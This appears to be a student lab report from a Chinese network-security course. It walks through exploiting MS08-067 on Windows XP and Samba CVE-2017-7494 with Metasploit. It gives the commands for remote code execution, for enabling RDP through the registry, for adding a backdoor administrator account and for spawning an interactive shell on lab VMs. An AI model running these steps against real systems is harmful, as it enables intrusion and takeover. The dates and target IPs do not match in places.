201521450014 網路對抗技術實驗五 葛文宣

中國人民公安大學

Chinese people’ public security university

網路對抗技術

實驗報告

| 實驗五 |

| 綜合滲透 |

| 學生姓名 |

葛文宣 |

| 年級 |

2015級 |

| 區隊 |

五區隊 |

| 指導教師 |

高見 |

資訊科技與網路安全學院

2016年11月7日

實驗任務總綱

2016—2017 學年 第 一 學期

一、實驗目的

1.通過對木馬的練習,使讀者理解和掌握木馬傳播和執行的機制;通過手動刪除木馬,掌握檢查木馬和刪除木馬的技巧,學會防禦木馬的相關知識,加深對木馬的安全防範意識。

2.瞭解並熟悉常用的網路攻擊工具,木馬的基本功能;

3.達到鞏固課程知識和實際應用的目的。

二、實驗要求

1.認真閱讀每個實驗內容,需要截圖的題目,需清晰截圖並對截圖進行標註和說明。

2.文件要求結構清晰,圖文表達準確,標註規範。推理內容客觀、合理、邏輯性強。

3.軟體工具可使用NC、MSF等。

4.實驗結束後,保留電子文件。

三、實驗步驟

1.準備

提前做好實驗準備,實驗前應把詳細瞭解實驗目的、實驗要求和實驗內容,熟悉並準備好實驗用的軟體工具,按照實驗內容和要求提前做好實驗內容的準備。

2.實驗環境

描述實驗所使用的硬體和軟體環境(包括各種軟體工具);

開機並啟動軟體office2003或2007、瀏覽器、加解密軟體。

3.實驗過程

1)啟動系統和啟動工具軟體環境。

2)用軟體工具實現實驗內容。

4.實驗報告

按照統一要求的實驗報告格式書寫實驗報告。把按照模板格式編寫的文件嵌入到實驗報告文件中,文件按照規定的書寫格式書寫,表格要有表說圖形要有圖說。

windows ms08067 漏洞利用

https://pan.baidu.com/s/1dbBGdkM6aDzXcKajV47zBw 靶機環境

一.1 知識背景



Metasploit是一款開源的安全漏洞檢測工具,Metasploit Framework (MSF) 在2003年以開放原始碼方式釋出,是可以自由獲取的開發框架。它是一個強大的開源平臺,供開發,測試和使用惡意程式碼,這個環境為滲透測試、shellcode 編寫和漏洞研究提供了一個可靠平臺。這種可以擴充套件的模型將負載控制(payload)、編碼器(encode)、無操作生成器(nops)和漏洞整合在一起,使 Metasploit Framework 成為一種研究高危漏洞的途徑。它集成了各平臺上常見的溢位漏洞和流行的 shellcode ,並且不斷更新。

Metasploit Framework並不止具有exploit(溢位)收集功能,它使你專注於建立自己的溢位模組或者二次開發。很少的一部分用匯編和C語言實現,其餘均由ruby實現。總體架構:

一.2 實訓環境

Windows XP SP3

IP:172.16.211.129

Kali Linux

IP:172.16.211.128

一.3 實訓原理

漏洞名稱:Windows Server服務RPC請求緩衝區溢位漏洞(MS08-067)此安全更新解決了伺服器服務中一個祕密報告的漏洞。如果使用者在受影響的系統上收到特製的 RPC 請求,則該漏洞可能允許遠端執行程式碼。 在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003 系統上,攻擊者可能未經身份驗證即可利用此漏洞執行任意程式碼。 此漏洞可能用於進行蠕蟲攻擊。 防火牆最佳做法和標準的預設防火牆配置有助於保護網路資源免受從企業外部發起的攻擊。

一.4 漏洞利用過程

在msfconsole使用search命令搜尋MS08067漏洞攻擊程式

從結果中得到

exploit/windows/smb/ms08_067_netapi

表示當前msf框架中包含MS08067漏洞的攻擊外掛。

使用use命令呼叫MS08067漏洞攻擊程式

use exploit/windows/smb/ms08_067_netapi

進入msf的互動式命令視窗下,使用show options 命令檢視需要設定的選項。



從圖中可以看到還需設定RHOST(目標地址)、Exploit target(攻擊目標)使用 set 命令設定 Module Options,此處需要設定目標IP即 set RHOST 192.168.189.132

使用 set 命令設定後,可再使用show options 命令檢視設定情況

從中可以看出目標IP已經設定好接著設定Exploit target,使用show targets 檢視可選項可以看出以下版本的系統均存在此漏洞

。因為例項演示的XP系統為WinXP SP3 簡體中文版對應的編號為34

使用set target 命令設定目標,此處即為set target 34



此時再用show options 可以看到全部設定完成,接著使用exploit 或者 run 進行攻擊



執行exploit命令後得到一個meterpreter命令列互動視窗





在meterpreter中輸入run getgui -e 命令,可以開啟RDP(遠端桌面)服務,埠號3389。

繼續輸入shell即可進入CMD視窗

在cmd命令下也可以通過添加註冊表項的方式開啟對方遠端桌面服務(如果上面已經開啟了,這步可以省略)。

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

使用netstat -an命令檢視埠是否開放,從圖中可以看到已經開放3389埠。



接著使用net user命令檢視XP系統中的使用者



在平臺中獲取shell之後,繼續在命令列新增賬戶和管理員許可權。

net user user pass /add 例如:net user gao 123 /add

net localgroup administrators /add

例如:net localgroup administrators gao /add

最後開啟遠端桌面,利用剛在新增的賬戶登陸被攻擊機器。

rdesktop -a 32 -u gao -p 123 172.16.211.129:3389

(二)SMB協議漏洞利用與控制CVE-2017-7494

一.1 漏洞描述

Samba是在Linux和UNIX系統上實現SMB協議的一個軟體。2017年5月24日Samba釋出了4.6.4版本,修復了一個嚴重的遠端程式碼執行漏洞,漏洞編號CVE-2017-7494,漏洞影響了Samba 3.5.0 和包括4.6.4/4.5.10/4.4.14中間的版本。攻擊者可以利用客戶端將指定庫檔案上傳到具有可寫許可權的共享目錄,使伺服器載入並執行它。只需要一個可寫入的Samba使用者許可權就可以利用該漏洞以root身份執行任意程式碼。

https://pan.baidu.com/s/1AMd3BwbNjibv0TIcJjAFMw 靶機環境

一.2 實訓環境

v 靶機環境:Stapler.zip中包含虛擬機器匯入檔案,請使用virtual-box載入啟動。環境中有CVE-2017-7494相應的漏洞。(網絡卡模式設定為NAT模式或Bridge【橋接】模式--和攻擊環境設定一樣的模式即可)

v 攻擊環境:Kali-linxu,使用virtual-box啟動。(網絡卡模式設定為NAT模式或Bridge【橋接】模式--和靶機環境設定一樣的模式即可)

v 實驗目的:讀取靶機環境中的/root/flags.txt檔案

v 說明:靶機環境和攻擊環境為兩臺虛擬機器,啟動並保證兩臺機器互聯互通。

一.3 實訓步驟



一、在攻擊者機器上,使用Nmap或netdiscover工具掃描子網的機器,發現靶機的IP地址。【實驗中,大家環境不同,發現的IP地址和圖中不一定一致】

二、使用Nmap工具掃描目標IP地址,發現其開放埠。

三、啟動MSF搜尋CVE-2017-7494相關攻擊模組

四、載入攻擊模組

五、檢視攻擊模組中需要配置的引數



其中RHOST代表要攻擊的目標IP地址

RPORT代表攻擊目標的埠號

六、設定引數,並發動攻擊



七、獲取shell後,檢視許可權

八、獲得命令列互動視窗



使用python指令碼獲得互動命令列視窗,指令碼如下:

python -c "import pty; pty.spawn('/bin/bash')"

九、檢視flag檔案